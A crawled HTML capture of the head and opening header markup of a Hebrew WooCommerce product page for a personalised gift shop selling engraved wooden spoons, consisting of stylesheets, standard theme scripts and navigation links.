

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://make-art.co.il/product/%D7%97%D7%A8%D7%99%D7%98%D7%94-%D7%A2%D7%9C-%D7%9B%D7%A3-%D7%A2%D7%A5/
body_size: 14428
content:
<!DOCTYPE html>
<html dir="rtl">

<head>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
    <title>חריטה על כף עץ &#8211; Make Art | מייק ארט מתנות עם הקדשה</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Make Art | מייק ארט מתנות עם הקדשה &raquo; חריטה על כף עץ Comments Feed" href="https://make-art.co.il/product/%d7%97%d7%a8%d7%99%d7%98%d7%94-%d7%a2%d7%9c-%d7%9b%d7%a3-%d7%a2%d7%a5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://make-art.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake-art.co.il%2Fproduct%2F%25d7%2597%25d7%25a8%25d7%2599%25d7%2598%25d7%2594-%25d7%25a2%25d7%259c-%25d7%259b%25d7%25a3-%25d7%25a2%25d7%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://make-art.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmake-art.co.il%2Fproduct%2F%25d7%2597%25d7%25a8%25d7%2599%25d7%2598%25d7%2594-%25d7%25a2%25d7%259c-%25d7%259b%25d7%25a3-%25d7%25a2%25d7%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://make-art.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://make-art.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-js-css' href='https://make-art.co.il/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fpd-single-product-css' href='https://make-art.co.il/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://make-art.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://make-art.co.il/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15972-css' href='https://make-art.co.il/wp-content/uploads/elementor/css/post-15972.css?ver=1767126018' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://make-art.co.il/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cfvsw_swatches_product-css' href='https://make-art.co.il/wp-content/plugins/variation-swatches-woo/assets/css/swatches.css?ver=1.0.13' type='text/css' media='all' />
<style id='cfvsw_swatches_product-inline-css' type='text/css'>
.cfvsw-tooltip{background:#000000;color:#ffffff;} .cfvsw-tooltip:before{background:#000000;}:root {--cfvsw-swatches-font-size: 12px;--cfvsw-swatches-border-color: #000000;--cfvsw-swatches-border-color-hover: #00000080;--cfvsw-swatches-border-width: 1px;--cfvsw-swatches-tooltip-font-size: 12px;}
/*# sourceURL=cfvsw_swatches_product-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://make-art.co.il/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='BOOTSTRAP-css' href='https://make-art.co.il/wp-content/themes/makeart/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='MAIN_CSS-css' href='https://make-art.co.il/wp-content/themes/makeart/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='GOOGLE_FONTS-css' href='//fonts.googleapis.com/css?family=Alef:700|Amatic+SC:700|Bellefair|M+PLUS+Rounded+1c|Miriam+Libre:700|Suez+One|Varela+Round&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://make-art.co.il/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://make-art.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var TL_Ajax = {"ajax_url":"https://make-art.co.il/wp-admin/admin-ajax.php"};
var TL_Config = {"assets":"https://make-art.co.il/wp-content/themes/makeart/assets"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://make-art.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://make-art.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://make-art.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://make-art.co.il/wp-json/wp/v2/product/1889" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://make-art.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://make-art.co.il/product/%d7%97%d7%a8%d7%99%d7%98%d7%94-%d7%a2%d7%9c-%d7%9b%d7%a3-%d7%a2%d7%a5/" />
<link rel='shortlink' href='https://make-art.co.il/?p=1889' />
<style type="text/css" media="screen">
   .woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{
    width: 98%;
   }
    .cart-collaterals .cross-sells{
    display: none;
   }
   
@media (max-width:640px) {
     .woocommerce #customer_details .col-1,.woocommerce #customer_details .col-2{
    width: 100% !important;
   }
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" sizes="32x32" />
<link rel="icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" />
<meta name="msapplication-TileImage" content="https://make-art.co.il/wp-content/uploads/2018/11/M-64X64.png" />
		<style type="text/css" id="wp-custom-css">
			/* ===== MAIN WRAPPER ===== */
.list-style-wrapper {
    background: #ffffff;
    padding: 24px;
    border-radius: 18px;
    box-shadow: 0 18px 45px rgba(0,0,0,.08);
    border: 1px solid #eef0f3;
}

/* ===== FILTER LIST ===== */
.list-style-wrapper .wpr-grid-filters {
    display: flex;
    flex-wrap: wrap;
    gap: 14px;
    justify-content: center;
}

/* ===== LIST ITEM RESET ===== */
.list-style-wrapper .wpr-grid-filters li {
    list-style: none;
}

/* ===== BUTTON STYLE ===== */
.list-style-wrapper .wpr-grid-filters li span {
    display: inline-block;
    padding: 12px 22px;
    font-size: 15px;
    font-weight: 600;
    color: #1f2937;
    background: #f8fafc;
    border-radius: 999px;
    cursor: pointer;
    transition: all .3s ease;
    border: 1px solid #e5e7eb;
}

/* ===== HOVER ===== */
.list-style-wrapper .wpr-grid-filters li span:hover {
    background: linear-gradient(135deg, #6366f1, #22d3ee);
    color: #ffffff;
    transform: translateY(-2px);
    box-shadow: 0 10px 25px rgba(99,102,241,.25);
}

/* ===== ACTIVE FILTER ===== */
.list-style-wrapper .wpr-grid-filters li.wpr-active span {
    background: linear-gradient(135deg, #2563eb, #38bdf8);
    color: #ffffff;
    box-shadow: 0 12px 30px rgba(37,99,235,.35);
}

/* ===== REMOVE SEPARATORS ===== */
.list-style-wrapper .wpr-grid-filters-sep {
    display: none;
}

/* ===== SUB FILTER ===== */
.list-style-wrapper .wpr-sub-filters {
    background: #f9fafb;
    padding: 18px;
    border-radius: 14px;
    margin-top: 18px;
    border: 1px solid #e5e7eb;
}

/* ===== BACK BUTTON ===== */
.list-style-wrapper .wpr-back-filter {
    color: #2563eb;
    font-weight: 600;
}

.list-style-wrapper .wpr-back-filter:hover {
    color: #0ea5e9;
}

/* ===== MOBILE ===== */
@media (max-width: 768px) {
    .list-style-wrapper .wpr-grid-filters li span {
        padding: 10px 16px;
        font-size: 14px;
    }
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><script src="https://code.jquery.com/jquery-1.12.4.js" type="text/javascript"></script>
 
<script src="https://www.negishim.com/accessibility/accessibility_pro_group255.js" type="text/javascript"></script>
<script type="text/javascript">
    accessibility_rtl = true;
    pixel_from_side = 20;
    pixel_from_start = 20;
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-1889 wp-theme-makeart theme-makeart woocommerce woocommerce-page woocommerce-no-js ehf-template-makeart ehf-stylesheet-makeart cfvsw-label-none cfvsw-product-page elementor-default elementor-kit-15972">

    <header id="header">
        <div class="container">
            <div class="row d-flex justify-content-between">
                <div class="header-right-side align-self-center">
                    <ul class="row social-links">
                        <li class="youtube">
                            <a href="https://www.youtube.com/channel/UCKGGhEHpuuS7MsTVkAQ7Kdw?view_as=subscriber" target="_blank"></a>
                        </li>
                        <li class="facebook">
                            <a href="https://www.facebook.com/Make-Art-2189687181277610/" target="_blank"></a>
                        </li>
                        <li class="instagram">
                            <a href="https://www.instagram.com/makeartil/" target="_blank"></a>
                        </li>
                        <li class="whatsapp">
                            <a href="https://wa.me/?text=https%3A%2F%2Fmake-art.co.il" target="_blank"></a>
                        </li>
                        <li class="g-plus">
                            <a href="https://plus.google.com/107778765063173750213" target="_blank"></a>
                        </li>
                    </ul>
                    <div class="row phone">
                                                <a href="tel:03 9655781">
                            <span>03 </span>
                            <span>965</span>
                            <span>5781</span>
                        </a>
                    </div>
                </div>
                <a href="https://make-art.co.il" class="logo align-self-center">
                    <img src="https://make-art.co.il/wp-content/uploads/2018/05/logo.d110a0.webp" alt="" />
                </a>
            </div>
                
            <a href="javascript:;" id="toggle-nav">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </a>
                
            <a href="https://make-art.co.il/cart/" id="mobile-cart">
                <span class="count">0</span>
                <img src="https://make-art.co.il/wp-content/themes/makeart/assets/img/icons/blue-cart.d110a0.webp" alt="" />
            </a>
        </div>
        <nav class="navigation">

            <ul class="account-links">
                <li class="user">
                                        <a href="https://make-art.co.il/my-account/">
                        <i></i>
                        הרשם או התחבר
                    </a>
                                    </li>
